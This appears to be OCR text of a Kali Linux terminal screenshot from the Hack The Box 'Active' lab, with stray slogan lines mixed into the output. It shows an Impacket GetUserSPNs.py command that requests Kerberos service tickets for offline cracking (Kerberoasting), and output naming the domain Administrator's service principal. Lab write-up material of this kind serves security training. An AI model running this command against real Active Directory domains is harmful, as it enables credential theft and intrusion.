 ┌──(rue㉿kali)-[~/Workspace/HTB/Active]
└─$ GetUserSPNs.py -request -dc-ip 10.10.10.100 active.htb/SVC_TGS -save -outputfile GetUserSPNs.out
Impacket v0.11.0 - Copyright 2023 Fortra
KALI LINUX
Password:
ServicePrincipalName  Name           MemberOf                                                  PasswordLastSet             LastLogon
     Delegation
--------------------  -------------  --------------------------------------------------------  --------------------------  -----------------------
---  ----------
"the quieter you become, the more you are able to hear"
active/CIFS:445       Administrator  CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb  2018-07-19 03:06:40.351723  2023-10-17 17:52:13.342
156
[-] CCache file is not found. Skipping...